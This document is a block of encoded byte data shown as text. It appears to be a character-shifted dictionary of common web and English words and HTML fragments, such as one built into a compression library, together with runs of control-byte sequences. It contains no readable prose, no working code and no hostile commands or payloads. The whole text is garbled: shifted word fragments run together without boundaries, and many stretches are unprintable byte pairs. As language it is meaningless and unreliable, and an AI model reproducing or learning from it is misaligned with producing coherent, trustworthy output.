=k<\\=m<P<R<X<Y<W<T=n<\\<V<R<_<R<R<Q<W<\\<U<Q<_<R=l<R<X<Y<^<Y=l=m<T=c=m=n=l<\\<Q<Y=h<T<W=`<P=g=o=l<R<^<Q=c=l<\\<[<Q=g=i<T=m<V<\\=n=`<Q<Y<X<Y<W=b=c<Q<^<\\=l=c<P<Y<Q=`=d<Y<P<Q<R<_<T=i<X<\\<Q<Q<R<U<[<Q<\\=k<T=n<Q<Y<W=`<[=c=h<R=l=o<P<\\<N<Y<S<Y=l=`<P<Y=m=c=j<\\<[<\\=e<T=n=g<w=o=k=d<T<Y\fHD\fHU\fIl\fHn\fHy\fH\\\fHD\fIk\fHi\fHF\fHD\fIk\fHy\fHS\fHC\fHR\fHy\fH\\\fIk\fHn\fHi\fHD\fIa\fHC\fHy\fIa\fHC\fHR\fH{\fHR\fHk\fHM\fH@\fHR\fH\\\fIk\fHy\fHS\fHT\fIl\fHJ\fHS\fHC\fHR\fHF\fHU\fH^\fIk\fHT\fHS\fHn\fHU\fHA\fHR\fH\\\fHH\fHi\fHF\fHD\fIl\fHY\fHR\fH^\fIk\fHT\fIk\fHY\fHR\fHy\fH\\\fHH\fIk\fHB\fIk\fH\\\fIk\fHU\fIg\fHD\fIk\fHT\fHy\fHH\fIk\fH@\fHU\fIm\fHH\fHT\fHR\fHk\fHs\fHU\fIg\fH{\fHR\fHp\fHR\fHD\fIk\fHB\fHS\fHD\fHs\fHy\fH\\\fHH\fHR\fHy\fH\\\fHD\fHR\fHe\fHD\fHy\fIk\fHC\fHU\fHR\fHm\fHT\fH@\fHT\fIk\fHA\fHR\fH[\fHR\fHj\fHF\fHy\fIk\fH^\fHS\fHC\fIk\fHZ\fIm\fH\\\fIn\fHk\fHT\fHy\fIk\fHt\fHn\fHs\fIk\fHB\fIk\fH\\\fIl\fHT\fHy\fHH\fHR\fHB\fIk\fH\\\fHR\fH^\fIk\fHy\fH\\\fHi\fHK\fHS\fHy\fHi\fHF\fHD\fHR\fHT\fHB\fHR\fHp\fHB\fIm\fHq\fIk\fHy\fHR\fH\\\fHO\fHU\fIg\fHH\fHR\fHy\fHM\fHP\fIl\fHC\fHU\fHR\fHn\fHU\fIg\fHs\fH^\fHZ\fH@\fIa\fHJ\fH^\fHS\fHC\fHR\fHp\fIl\fHY\fHD\fHp\fHR\fHH\fHR\fHy\fId\fHT\fIk\fHj\fHF\fHy\fHR\fHY\fHR\fH^\fIl\fHJ\fIk\fHD\fIk\fHF\fIn\fH\\\fIl\fHF\fHR\fHD\fIl\fHe\fHT\fHy\fIk\fHU\fIg\fH{\fIl\fH@\fId\fHL\fHy\fHj\fHF\fHy\fIl\fHY\fH\\\fIa\fH[\fH{\fHR\fHn\fHY\fHj\fHF\fHy\fIg\fHp\fHS\fH^\fHR\fHp\fHR\fHD\fHR\fHT\fHU\fHB\fHH\fHU\fHB\fIk\fHn\fHe\fHD\fHy\fIl\fHC\fHR\fHU\fIn\fHJ\fH\\\fIa\fHp\fHT\fIn\fHv\fIl\fHF\fHT\fHn\fHJ\fHT\fHY\fHR\fH^\fHU\fIg\fHD\fHR\fHU\fIg\fHH\fIl\fHp\fId\fHT\fIk\fHY\fHR\fHF\fHT\fHp\fHD\fHH\fHR\fHD\fIk\fHH\fHR\fHp\fHR\fH\\\fIl\fHt\fHR\fHC\fH^\fHp\fHS\fH^\fIk\fHD\fIl\fHv\fIk\fHp\fHR\fHn\fHv\fHF\fHH\fIa\fH\\\fH{\fIn\fH{\fH^\fHp\fHR\fHH\fIk\fH@\fHR\fHU\fH\\\fHj\fHF\fHD\fIk\fHY\fHR\fHU\fHD\fHk\fHT\fHy\fHR\fHT\fIm\fH@\fHU\fH\\\fHU\fHD\fIk\fHk\fHT\fHT\fIk\fHT\fHU\fHS\fHH\fH@\fHM\fHP\fIk\fHt\fHs\fHD\fHR\fHH\fH^\fHR\fHZ\fHF\fHR\fHn\fHv\fHZ\fIa\fH\\\fIl\fH@\fHM\fHP\fIl\fHU\fIg\fHH\fIk\fHT\fHR\fHd\fHs\fHZ\fHR\fHC\fHJ\fHT\fHy\fHH\fIl\fHp\fHR\fHH\fIl\fHY\fHR\fH^\fHR\fHU\fHp\fHR\fH\\\fHF\fHs\fHD\fHR\fH\\\fHz\fHD\fIk\fHT\fHM\fHP\fHy\fHB\fHS\fH^\fHR\fHe\fHT\fHy\fIl\fHy\fIk\fHY\fH^\fH^\fH{\fHH\fHR\fHz\fHR\fHD\fHR\fHi\fH\\\fIa\fHI\fHp\fHU\fHR\fHn\fHJ\fIk\fHz\fHR\fHF\fHU\fH^\fIl\fHD\fHS\fHC\fHB\fH@\fHS\fHD\fHR\fH@\fId\fHn\fHy\fHy\fHU\fIl\fHn\fHy\fHU\fHD\fHR\fHJ\fIk\fHH\fHR\fHU\fHB\fH^\fIk\fHy\fHR\fHG\fIl\fHp\fH@\fHy\fHS\fHH\fIm\fH\\\fHH\fHB\fHR\fHn\fH{\fHY\fHU\fIl\fHn\fH\\\fIg\fHp\fHP\fHB\fHS\fH^\fIl\fHj\fH\\\fIg\fHF\fHT\fIk\fHD\fHR\fHC\fHR\fHJ\fHY\fH^\fIk\fHD\fIk\fHz\fHR\fHH\fHR\fHy\fH\\\fIl\fH@\fHe\fHD\fHy\fHR\fHp\fHY\fHR\fH@\fHF\fIn\fH\\\fHR\fH@\fHM\fHP\fHR\fHT\fI`\fHJ\fHR\fHZ\fIk\fHC\fH\\\fHy\fHS\fHC\fIk\fHy\fHU\fHR\fHn\fHi\fHy\fHT\fH\\\fH@\fHD\fHR\fHc\fHY\fHU\fHR\fHn\fHT\fIa\fHI\fH^\fHB\fHS\fH^\fIk\fH^\fIk\fHz\fHy\fHY\fHS\fH[\fHC\fHy\fIa\fH\\\fHn\fHT\fHB\fIn\fHU\fHI\fHR\fHD\fHR4F4_4F4[5f4U5i4X4K4]5o4E4D5d4K4_4[4E4K5h4Y5m4A4E5i5d4K4Z5f4U4K5h4B4K4Y4E4K5h5i4^5f4C4K5h4U4K5i4E4K5h5o4K4F4D4K5h4]4C5d4C4D4]5j4K5i4@4K5h4C5d5h4E4K5h4U4K5h5i4K5h5i5d5n4U4K5h4U4]4D5f4K5h4_4]5f4U4K5h4@5d4K5h4K5h4\\5k4K4D4K5h4A5f4K4E4K5h4A5n5d5n4K5h5o4]5f5i4K5h4U4]4K5n5i4A5m5d4T4E4K5h4G4K5j5f5i4X4K5k4C4E4K5h5i4]4O4E4K5h5n4]4N5j4K5h4X4D4K4D4K5h4A5d4K4]4K5h4@4C5f4C4K5h4O4_4]4E4K5h4U5h5d5i5i4@5i5d4U4E4K5h4]4A5i5j4K5h5j5n4K4[5m5h4_4[5f5j4K5h5o5d5f4F4K5h4C5j5f4K4D4]5o4K4F5k4K5h4]5f4K4Z4F4A5f4K4F5f4D4F5d5n5f4F4K5h4O5d5h5e4K5h4D4]5f4C4K5h5o5h4K5i4K5h4]4K4D4[4K5h4X4B4Y5f4_5f4K4]4K4F4K5h4G4K5h4G4K5h4Y5h4K4E4K5h4A4C5f4G4K5h4^5d4K4]4K5h4B5h5f4@4K5h4@5i5f4U4K5h4U4K5i5k4K5h4@5i4K5h4K5h4_4K4U4E5i4X4K5k4C5k4K5h4]4J5f4_4K5h4C4B5d5h4K5h5m5j5f4E4K5h5o4F4K4D4K5h4C5d4]5f4K5h4C4]5d4_4K4_4F4V4]5n4F4Y4K5i5f5i4K5h4D5j4K4F4K5h4U4T5f5ifmwfqwbjmnfmwvmgfqpwbmgjmd#>#evm`wjlm+*-isd!#tjgwk>!`lmejdvqbwjlm-smd!#tjgwk>!?algz#`obpp>!Nbwk-qbmgln+*`lmwfnslqbqz#Vmjwfg#Pwbwfp`jq`vnpwbm`fp-bssfmg@kjog+lqdbmjybwjlmp?psbm#`obpp>!!=?jnd#pq`>!,gjpwjmdvjpkfgwklvpbmgp#le#`lnnvmj`bwjlm`ofbq!=?,gju=jmufpwjdbwjlmebuj`lm-j`l!#nbqdjm.qjdkw9abpfg#lm#wkf#Nbppb`kvpfwwpwbaof#alqgfq>jmwfqmbwjlmbobopl#hmltm#bpsqlmvm`jbwjlmab`hdqlvmg9 esbggjmd.ofew9Elq#f{bnsof/#njp`foobmflvp%ow8,nbwk%dw8spz`kloldj`bojm#sbqwj`vobqfbq`k!#wzsf>!elqn#nfwklg>!bp#lsslpfg#wlPvsqfnf#@lvqwl``bpjlmbooz#Bggjwjlmbooz/Mlqwk#Bnfqj`bs{8ab`hdqlvmglsslqwvmjwjfpFmwfqwbjmnfmw-wlOltfq@bpf+nbmveb`wvqjmdsqlefppjlmbo#`lnajmfg#tjwkElq#jmpwbm`f/`lmpjpwjmd#le!#nb{ofmdwk>!qfwvqm#ebopf8`lmp`jlvpmfppNfgjwfqqbmfbmf{wqblqgjmbqzbppbppjmbwjlmpvapfrvfmwoz#avwwlm#wzsf>!wkf#mvnafq#lewkf#lqjdjmbo#`lnsqfkfmpjufqfefqp#wl#wkf?,vo=\t?,gju=\tskjolplskj`bool`bwjlm-kqfetbp#svaojpkfgPbm#Eqbm`jp`l+evm`wjlm+*x\t?gju#jg>!nbjmplskjpwj`bwfgnbwkfnbwj`bo#,kfbg=\x0e\t?algzpvddfpwp#wkbwgl`vnfmwbwjlm`lm`fmwqbwjlmqfobwjlmpkjspnbz#kbuf#affm+elq#f{bnsof/Wkjp#bqwj`of#jm#plnf#`bpfpsbqwp#le#wkf#gfejmjwjlm#leDqfbw#Aqjwbjm#`foosbggjmd>frvjubofmw#wlsob`fklogfq>!8#elmw.pjyf9#ivpwjej`bwjlmafojfufg#wkbwpveefqfg#eqlnbwwfnswfg#wl#ofbgfq#le#wkf`qjsw!#pq`>!,+evm`wjlm+*#xbqf#bubjobaof\t\n?ojmh#qfo>!#pq`>$kwws9,,jmwfqfpwfg#jm`lmufmwjlmbo#!#bow>!!#,=?,bqf#dfmfqboozkbp#bopl#affmnlpw#slsvobq#`lqqfpslmgjmd`qfgjwfg#tjwkwzof>!alqgfq9?,b=?,psbm=?,-dje!#tjgwk>!?jeqbnf#pq`>!wbaof#`obpp>!jmojmf.aol`h8b``lqgjmd#wl#wldfwkfq#tjwkbssql{jnbwfozsbqojbnfmwbqznlqf#bmg#nlqfgjpsobz9mlmf8wqbgjwjlmboozsqfglnjmbmwoz%maps8\x7f%maps8%maps8?,psbm=#`foopsb`jmd>?jmsvw#mbnf>!lq!#`lmwfmw>!`lmwqlufqpjbosqlsfqwz>!ld9,{.pkl`htbuf.gfnlmpwqbwjlmpvqqlvmgfg#azMfufqwkfofpp/tbp#wkf#ejqpw`lmpjgfqbaof#Bowklvdk#wkf#`loobalqbwjlmpklvog#mlw#afsqlslqwjlm#le?psbm#pwzof>!hmltm#bp#wkf#pklqwoz#bewfqelq#jmpwbm`f/gfp`qjafg#bp#,kfbg=\t?algz#pwbqwjmd#tjwkjm`qfbpjmdoz#wkf#eb`w#wkbwgjp`vppjlm#lenjggof#le#wkfbm#jmgjujgvbogjeej`vow#wl#sljmw#le#ujftklnlpf{vbojwzb``fswbm`f#le?,psbm=?,gju=nbmveb`wvqfqplqjdjm#le#wkf`lnnlmoz#vpfgjnslqwbm`f#legfmlnjmbwjlmpab`hdqlvmg9# ofmdwk#le#wkfgfwfqnjmbwjlmb#pjdmjej`bmw!#alqgfq>!3!=qfulovwjlmbqzsqjm`jsofp#lejp#`lmpjgfqfgtbp#gfufolsfgJmgl.Fvqlsfbmuvomfqbaof#wlsqlslmfmwp#lebqf#plnfwjnfp`olpfq#wl#wkfMft#Zlqh#@jwz#mbnf>!pfbq`kbwwqjavwfg#wl`lvqpf#le#wkfnbwkfnbwj`jbmaz#wkf#fmg#lebw#wkf#fmg#le!#alqgfq>!3!#wf`kmloldj`bo-qfnluf@obpp+aqbm`k#le#wkffujgfm`f#wkbw"Xfmgje^..=\x0e\tJmpwjwvwf#le#jmwl#b#pjmdofqfpsf`wjufoz-bmg#wkfqfelqfsqlsfqwjfp#lejp#ol`bwfg#jmplnf#le#tkj`kWkfqf#jp#bopl`lmwjmvfg#wl#bssfbqbm`f#le#%bns8mgbpk8#gfp`qjafp#wkf`lmpjgfqbwjlmbvwklq#le#wkfjmgfsfmgfmwozfrvjssfg#tjwkglfp#mlw#kbuf?,b=?b#kqfe>!`lmevpfg#tjwk?ojmh#kqfe>!,bw#wkf#bdf#lebssfbq#jm#wkfWkfpf#jm`ovgfqfdbqgofpp#le`lvog#af#vpfg#pwzof>%rvlw8pfufqbo#wjnfpqfsqfpfmw#wkfalgz=\t?,kwno=wklvdkw#wl#afslsvobwjlm#leslppjajojwjfpsfq`fmwbdf#leb``fpp#wl#wkfbm#bwwfnsw#wlsqlgv`wjlm#leirvfqz,irvfqzwtl#gjeefqfmwafolmd#wl#wkffpwbaojpknfmwqfsob`jmd#wkfgfp`qjswjlm!#gfwfqnjmf#wkfbubjobaof#elqB``lqgjmd#wl#tjgf#qbmdf#le\n?gju#`obpp>!nlqf#`lnnlmozlqdbmjpbwjlmpevm`wjlmbojwztbp#`lnsofwfg#%bns8ngbpk8#sbqwj`jsbwjlmwkf#`kbqb`wfqbm#bggjwjlmbobssfbqp#wl#afeb`w#wkbw#wkfbm#f{bnsof#lepjdmjej`bmwozlmnlvpflufq>!af`bvpf#wkfz#bpzm`#>#wqvf8sqlaofnp#tjwkpffnp#wl#kbufwkf#qfpvow#le#pq`>!kwws9,,ebnjojbq#tjwkslppfppjlm#leevm`wjlm#+*#xwllh#sob`f#jmbmg#plnfwjnfppvapwbmwjbooz?psbm=?,psbm=jp#lewfm#vpfgjm#bm#bwwfnswdqfbw#gfbo#leFmujqlmnfmwbopv``fppevooz#ujqwvbooz#boo13wk#`fmwvqz/sqlefppjlmbopmf`fppbqz#wl#gfwfqnjmfg#az`lnsbwjajojwzaf`bvpf#jw#jpGj`wjlmbqz#lenlgjej`bwjlmpWkf#elooltjmdnbz#qfefq#wl9@lmpfrvfmwoz/Jmwfqmbwjlmbobowklvdk#plnfwkbw#tlvog#aftlqog$p#ejqpw`obppjejfg#bpalwwln#le#wkf+sbqwj`vobqozbojdm>!ofew!#nlpw#`lnnlmozabpjp#elq#wkfelvmgbwjlm#le`lmwqjavwjlmpslsvobqjwz#le`fmwfq#le#wkfwl#qfgv`f#wkfivqjpgj`wjlmpbssql{jnbwjlm#lmnlvpflvw>!Mft#Wfpwbnfmw`loof`wjlm#le?,psbm=?,b=?,jm#wkf#Vmjwfgejon#gjqf`wlq.pwqj`w-gwg!=kbp#affm#vpfgqfwvqm#wl#wkfbowklvdk#wkjp`kbmdf#jm#wkfpfufqbo#lwkfqavw#wkfqf#bqfvmsqf`fgfmwfgjp#pjnjobq#wlfpsf`jbooz#jmtfjdkw9#alog8jp#`boofg#wkf`lnsvwbwjlmbojmgj`bwf#wkbwqfpwqj`wfg#wl\n?nfwb#mbnf>!bqf#wzsj`booz`lmeoj`w#tjwkKltfufq/#wkf#Bm#f{bnsof#le`lnsbqfg#tjwkrvbmwjwjfp#leqbwkfq#wkbm#b`lmpwfoobwjlmmf`fppbqz#elqqfslqwfg#wkbwpsf`jej`bwjlmslojwj`bo#bmg%maps8%maps8?qfefqfm`fp#wlwkf#pbnf#zfbqDlufqmnfmw#ledfmfqbwjlm#lekbuf#mlw#affmpfufqbo#zfbqp`lnnjwnfmw#wl\n\n?vo#`obpp>!ujpvbojybwjlm2:wk#`fmwvqz/sqb`wjwjlmfqpwkbw#kf#tlvogbmg#`lmwjmvfgl``vsbwjlm#lejp#gfejmfg#bp`fmwqf#le#wkfwkf#bnlvmw#le=?gju#pwzof>!frvjubofmw#legjeefqfmwjbwfaqlvdkw#balvwnbqdjm.ofew9#bvwlnbwj`boozwklvdkw#le#bpPlnf#le#wkfpf\t?gju#`obpp>!jmsvw#`obpp>!qfsob`fg#tjwkjp#lmf#le#wkffgv`bwjlm#bmgjmeovfm`fg#azqfsvwbwjlm#bp\t?nfwb#mbnf>!b``lnnlgbwjlm?,gju=\t?,gju=obqdf#sbqw#leJmpwjwvwf#elqwkf#pl.`boofg#bdbjmpw#wkf#Jm#wkjp#`bpf/tbp#bssljmwfg`objnfg#wl#afKltfufq/#wkjpGfsbqwnfmw#lewkf#qfnbjmjmdfeef`w#lm#wkfsbqwj`vobqoz#gfbo#tjwk#wkf\t?gju#pwzof>!bonlpw#botbzpbqf#`vqqfmwozf{sqfppjlm#leskjolplskz#leelq#nlqf#wkbm`jujojybwjlmplm#wkf#jpobmgpfof`wfgJmgf{`bm#qfpvow#jm!#ubovf>!!#,=wkf#pwqv`wvqf#,=?,b=?,gju=Nbmz#le#wkfpf`bvpfg#az#wkfle#wkf#Vmjwfgpsbm#`obpp>!n`bm#af#wqb`fgjp#qfobwfg#wlaf`bnf#lmf#lejp#eqfrvfmwozojujmd#jm#wkfwkflqfwj`boozElooltjmd#wkfQfulovwjlmbqzdlufqmnfmw#jmjp#gfwfqnjmfgwkf#slojwj`bojmwqlgv`fg#jmpveej`jfmw#wlgfp`qjswjlm!=pklqw#pwlqjfppfsbqbwjlm#lebp#wl#tkfwkfqhmltm#elq#jwptbp#jmjwjboozgjpsobz9aol`hjp#bm#f{bnsofwkf#sqjm`jsbo`lmpjpwp#le#bqf`ldmjyfg#bp,algz=?,kwno=b#pvapwbmwjboqf`lmpwqv`wfgkfbg#le#pwbwfqfpjpwbm`f#wlvmgfqdqbgvbwfWkfqf#bqf#wtldqbujwbwjlmbobqf#gfp`qjafgjmwfmwjlmboozpfqufg#bp#wkf`obpp>!kfbgfqlsslpjwjlm#wlevmgbnfmwboozglnjmbwfg#wkfbmg#wkf#lwkfqboojbm`f#tjwktbp#elq`fg#wlqfpsf`wjufoz/bmg#slojwj`bojm#pvsslqw#lesflsof#jm#wkf13wk#`fmwvqz-bmg#svaojpkfgolbg@kbqwafbwwl#vmgfqpwbmgnfnafq#pwbwfpfmujqlmnfmwboejqpw#kboe#le`lvmwqjfp#bmgbq`kjwf`wvqboaf#`lmpjgfqfg`kbqb`wfqjyfg`ofbqJmwfqubobvwklqjwbwjufEfgfqbwjlm#letbp#pv``ffgfgbmg#wkfqf#bqfb#`lmpfrvfm`fwkf#Sqfpjgfmwbopl#jm`ovgfgeqff#plewtbqfpv``fppjlm#legfufolsfg#wkftbp#gfpwqlzfgbtbz#eqln#wkf8\t?,p`qjsw=\t?bowklvdk#wkfzelooltfg#az#bnlqf#sltfqevoqfpvowfg#jm#bVmjufqpjwz#leKltfufq/#nbmzwkf#sqfpjgfmwKltfufq/#plnfjp#wklvdkw#wlvmwjo#wkf#fmgtbp#bmmlvm`fgbqf#jnslqwbmwbopl#jm`ovgfp=?jmsvw#wzsf>wkf#`fmwfq#le#GL#MLW#BOWFQvpfg#wl#qfefqwkfnfp,<plqw>wkbw#kbg#affmwkf#abpjp#elqkbp#gfufolsfgjm#wkf#pvnnfq`lnsbqbwjufozgfp`qjafg#wkfpv`k#bp#wklpfwkf#qfpvowjmdjp#jnslppjaofubqjlvp#lwkfqPlvwk#Beqj`bmkbuf#wkf#pbnffeef`wjufmfppjm#tkj`k#`bpf8#wf{w.bojdm9pwqv`wvqf#bmg8#ab`hdqlvmg9qfdbqgjmd#wkfpvsslqwfg#wkfjp#bopl#hmltmpwzof>!nbqdjmjm`ovgjmd#wkfabkbpb#Nfobzvmlqph#alhn/Iomlqph#mzmlqphpolufm)M(ajmbjmwfqmb`jlmbo`bojej`b`j/_m`lnvmj`b`j/_m`lmpwqv``j/_m!=?gju#`obpp>!gjpbnajdvbwjlmGlnbjmMbnf$/#$bgnjmjpwqbwjlmpjnvowbmflvpozwqbmpslqwbwjlmJmwfqmbwjlmbo#nbqdjm.alwwln9qfpslmpjajojwz?"Xfmgje^..=\t?,=?nfwb#mbnf>!jnsofnfmwbwjlmjmeqbpwqv`wvqfqfsqfpfmwbwjlmalqgfq.alwwln9?,kfbg=\t?algz=>kwws&0B&1E&1E?elqn#nfwklg>!nfwklg>!slpw!#,ebuj`lm-j`l!#~*8\t?,p`qjsw=\t-pfwBwwqjavwf+Bgnjmjpwqbwjlm>#mft#Bqqbz+*8?"Xfmgje^..=\x0e\tgjpsobz9aol`h8Vmelqwvmbwfoz/!=%maps8?,gju=,ebuj`lm-j`l!=>$pwzofpkffw$#jgfmwjej`bwjlm/#elq#f{bnsof/?oj=?b#kqfe>!,bm#bowfqmbwjufbp#b#qfpvow#lesw!=?,p`qjsw=\twzsf>!pvanjw!#\t+evm`wjlm+*#xqf`lnnfmgbwjlmelqn#b`wjlm>!,wqbmpelqnbwjlmqf`lmpwqv`wjlm-pwzof-gjpsobz#B``lqgjmd#wl#kjggfm!#mbnf>!bolmd#tjwk#wkfgl`vnfmw-algz-bssql{jnbwfoz#@lnnvmj`bwjlmpslpw!#b`wjlm>!nfbmjmd#%rvlw8..?"Xfmgje^..=Sqjnf#Njmjpwfq`kbqb`wfqjpwj`?,b=#?b#`obpp>wkf#kjpwlqz#le#lmnlvpflufq>!wkf#dlufqmnfmwkqfe>!kwwsp9,,tbp#lqjdjmbooztbp#jmwqlgv`fg`obppjej`bwjlmqfsqfpfmwbwjufbqf#`lmpjgfqfg?"Xfmgje^..=\t\tgfsfmgp#lm#wkfVmjufqpjwz#le#jm#`lmwqbpw#wl#sob`fklogfq>!jm#wkf#`bpf#lejmwfqmbwjlmbo#`lmpwjwvwjlmbopwzof>!alqgfq.9#evm`wjlm+*#xAf`bvpf#le#wkf.pwqj`w-gwg!=\t?wbaof#`obpp>!b``lnsbmjfg#azb``lvmw#le#wkf?p`qjsw#pq`>!,mbwvqf#le#wkf#wkf#sflsof#jm#jm#bggjwjlm#wlp*8#ip-jg#>#jg!#tjgwk>!233&!qfdbqgjmd#wkf#Qlnbm#@bwkloj`bm#jmgfsfmgfmwelooltjmd#wkf#-dje!#tjgwk>!2wkf#elooltjmd#gjp`qjnjmbwjlmbq`kbfloldj`bosqjnf#njmjpwfq-ip!=?,p`qjsw=`lnajmbwjlm#le#nbqdjmtjgwk>!`qfbwfFofnfmw+t-bwwb`kFufmw+?,b=?,wg=?,wq=pq`>!kwwsp9,,bJm#sbqwj`vobq/#bojdm>!ofew!#@yf`k#Qfsvaoj`Vmjwfg#Hjmdgln`lqqfpslmgfm`f`lm`ovgfg#wkbw-kwno!#wjwof>!+evm`wjlm#+*#x`lnfp#eqln#wkfbssoj`bwjlm#le?psbm#`obpp>!pafojfufg#wl#affnfmw+$p`qjsw$?,b=\t?,oj=\t?ojufqz#gjeefqfmw=?psbm#`obpp>!lswjlm#ubovf>!+bopl#hmltm#bp\n?oj=?b#kqfe>!=?jmsvw#mbnf>!pfsbqbwfg#eqlnqfefqqfg#wl#bp#ubojdm>!wls!=elvmgfq#le#wkfbwwfnswjmd#wl#`bqalm#gjl{jgf\t\t?gju#`obpp>!`obpp>!pfbq`k.,algz=\t?,kwno=lsslqwvmjwz#wl`lnnvmj`bwjlmp?,kfbg=\x0e\t?algz#pwzof>!tjgwk9Wj\rVSmd#Uj\rWkw`kbmdfp#jm#wkfalqgfq.`lolq9 3!#alqgfq>!3!#?,psbm=?,gju=?tbp#gjp`lufqfg!#wzsf>!wf{w!#*8\t?,p`qjsw=\t\tGfsbqwnfmw#le#f``ofpjbpwj`bowkfqf#kbp#affmqfpvowjmd#eqln?,algz=?,kwno=kbp#mfufq#affmwkf#ejqpw#wjnfjm#qfpslmpf#wlbvwlnbwj`booz#?,gju=\t\t?gju#jtbp#`lmpjgfqfgsfq`fmw#le#wkf!#,=?,b=?,gju=`loof`wjlm#le#gfp`fmgfg#eqlnpf`wjlm#le#wkfb``fsw.`kbqpfwwl#af#`lmevpfgnfnafq#le#wkf#sbggjmd.qjdkw9wqbmpobwjlm#lejmwfqsqfwbwjlm#kqfe>$kwws9,,tkfwkfq#lq#mlwWkfqf#bqf#boplwkfqf#bqf#nbmzb#pnboo#mvnafqlwkfq#sbqwp#lejnslppjaof#wl##`obpp>!avwwlmol`bwfg#jm#wkf-#Kltfufq/#wkfbmg#fufmwvboozBw#wkf#fmg#le#af`bvpf#le#jwpqfsqfpfmwp#wkf?elqn#b`wjlm>!#nfwklg>!slpw!jw#jp#slppjaofnlqf#ojhfoz#wlbm#jm`qfbpf#jmkbuf#bopl#affm`lqqfpslmgp#wlbmmlvm`fg#wkbwbojdm>!qjdkw!=nbmz#`lvmwqjfpelq#nbmz#zfbqpfbqojfpw#hmltmaf`bvpf#jw#tbpsw!=?,p`qjsw=\x0e#ubojdm>!wls!#jmkbajwbmwp#leelooltjmd#zfbq\x0e\t?gju#`obpp>!njoojlm#sflsof`lmwqlufqpjbo#`lm`fqmjmd#wkfbqdvf#wkbw#wkfdlufqmnfmw#bmgb#qfefqfm`f#wlwqbmpefqqfg#wlgfp`qjajmd#wkf#pwzof>!`lolq9bowklvdk#wkfqfafpw#hmltm#elqpvanjw!#mbnf>!nvowjsoj`bwjlmnlqf#wkbm#lmf#qf`ldmjwjlm#le@lvm`jo#le#wkffgjwjlm#le#wkf##?nfwb#mbnf>!Fmwfqwbjmnfmw#btbz#eqln#wkf#8nbqdjm.qjdkw9bw#wkf#wjnf#lejmufpwjdbwjlmp`lmmf`wfg#tjwkbmg#nbmz#lwkfqbowklvdk#jw#jpafdjmmjmd#tjwk#?psbm#`obpp>!gfp`fmgbmwp#le?psbm#`obpp>!j#bojdm>!qjdkw!?,kfbg=\t?algz#bpsf`wp#le#wkfkbp#pjm`f#affmFvqlsfbm#Vmjlmqfnjmjp`fmw#lenlqf#gjeej`vowUj`f#Sqfpjgfmw`lnslpjwjlm#lesbppfg#wkqlvdknlqf#jnslqwbmwelmw.pjyf922s{f{sobmbwjlm#lewkf#`lm`fsw#letqjwwfm#jm#wkf\n?psbm#`obpp>!jp#lmf#le#wkf#qfpfnaobm`f#wllm#wkf#dqlvmgptkj`k#`lmwbjmpjm`ovgjmd#wkf#gfejmfg#az#wkfsvaoj`bwjlm#lenfbmp#wkbw#wkflvwpjgf#le#wkfpvsslqw#le#wkf?jmsvw#`obpp>!?psbm#`obpp>!w+Nbwk-qbmgln+*nlpw#sqlnjmfmwgfp`qjswjlm#le@lmpwbmwjmlsoftfqf#svaojpkfg?gju#`obpp>!pfbssfbqp#jm#wkf2!#kfjdkw>!2!#nlpw#jnslqwbmwtkj`k#jm`ovgfptkj`k#kbg#affmgfpwqv`wjlm#lewkf#slsvobwjlm\t\n?gju#`obpp>!slppjajojwz#leplnfwjnfp#vpfgbssfbq#wl#kbufpv``fpp#le#wkfjmwfmgfg#wl#afsqfpfmw#jm#wkfpwzof>!`ofbq9a\x0e\t?,p`qjsw=\x0e\t?tbp#elvmgfg#jmjmwfqujft#tjwk\\jg!#`lmwfmw>!`bsjwbo#le#wkf\x0e\t?ojmh#qfo>!pqfofbpf#le#wkfsljmw#lvw#wkbw{NOKwwsQfrvfpwbmg#pvapfrvfmwpf`lmg#obqdfpwufqz#jnslqwbmwpsf`jej`bwjlmppvqeb`f#le#wkfbssojfg#wl#wkfelqfjdm#sloj`z\\pfwGlnbjmMbnffpwbaojpkfg#jmjp#afojfufg#wlJm#bggjwjlm#wlnfbmjmd#le#wkfjp#mbnfg#bewfqwl#sqlwf`w#wkfjp#qfsqfpfmwfgGf`obqbwjlm#lenlqf#feej`jfmw@obppjej`bwjlmlwkfq#elqnp#lekf#qfwvqmfg#wl?psbm#`obpp>!`sfqelqnbm`f#le+evm`wjlm+*#x\x0eje#bmg#lmoz#jeqfdjlmp#le#wkfofbgjmd#wl#wkfqfobwjlmp#tjwkVmjwfg#Mbwjlmppwzof>!kfjdkw9lwkfq#wkbm#wkfzsf!#`lmwfmw>!Bppl`jbwjlm#le\t?,kfbg=\t?algzol`bwfg#lm#wkfjp#qfefqqfg#wl+jm`ovgjmd#wkf`lm`fmwqbwjlmpwkf#jmgjujgvbobnlmd#wkf#nlpwwkbm#bmz#lwkfq,=\t?ojmh#qfo>!#qfwvqm#ebopf8wkf#svqslpf#lewkf#bajojwz#wl8`lolq9 eee~\t-\t?psbm#`obpp>!wkf#pvaif`w#legfejmjwjlmp#le=\x0e\t?ojmh#qfo>!`objn#wkbw#wkfkbuf#gfufolsfg?wbaof#tjgwk>!`fofaqbwjlm#leElooltjmd#wkf#wl#gjpwjmdvjpk?psbm#`obpp>!awbhfp#sob`f#jmvmgfq#wkf#mbnfmlwfg#wkbw#wkf=?"Xfmgje^..=\tpwzof>!nbqdjm.jmpwfbg#le#wkfjmwqlgv`fg#wkfwkf#sql`fpp#lejm`qfbpjmd#wkfgjeefqfm`fp#jmfpwjnbwfg#wkbwfpsf`jbooz#wkf,gju=?gju#jg>!tbp#fufmwvboozwkqlvdklvw#kjpwkf#gjeefqfm`fplnfwkjmd#wkbwpsbm=?,psbm=?,pjdmjej`bmwoz#=?,p`qjsw=\x0e\t\x0e\tfmujqlmnfmwbo#wl#sqfufmw#wkfkbuf#affm#vpfgfpsf`jbooz#elqvmgfqpwbmg#wkfjp#fppfmwjbooztfqf#wkf#ejqpwjp#wkf#obqdfpwkbuf#affm#nbgf!#pq`>!kwws9,,jmwfqsqfwfg#bppf`lmg#kboe#le`qloojmd>!ml!#jp#`lnslpfg#leJJ/#Kloz#Qlnbmjp#f{sf`wfg#wlkbuf#wkfjq#ltmgfejmfg#bp#wkfwqbgjwjlmbooz#kbuf#gjeefqfmwbqf#lewfm#vpfgwl#fmpvqf#wkbwbdqffnfmw#tjwk`lmwbjmjmd#wkfbqf#eqfrvfmwozjmelqnbwjlm#lmf{bnsof#jp#wkfqfpvowjmd#jm#b?,b=?,oj=?,vo=#`obpp>!ellwfqbmg#fpsf`jboozwzsf>!avwwlm!#?,psbm=?,psbm=tkj`k#jm`ovgfg=\t?nfwb#mbnf>!`lmpjgfqfg#wkf`bqqjfg#lvw#azKltfufq/#jw